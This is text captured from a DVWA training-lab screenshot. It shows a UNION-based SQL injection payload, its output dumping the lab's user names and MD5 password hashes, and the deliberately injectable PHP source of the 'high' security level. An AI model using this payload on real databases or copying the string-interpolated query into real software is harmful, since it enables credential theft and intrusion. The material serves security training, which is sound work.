 Click here to change your ID.
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: admin
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Gordon
Surname: Brown
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Hack
Surname: Me
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: Bob
Surname: Smith
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=1 UNION SELECT user,password from users;--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
192.168.185.115/dvwa/vulnerabilities/view_source.php?id=sqli&security=high
SQL Injection Source
vulnerabilities/sqli/source/high.php
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something w
</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last  = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___m
}
?>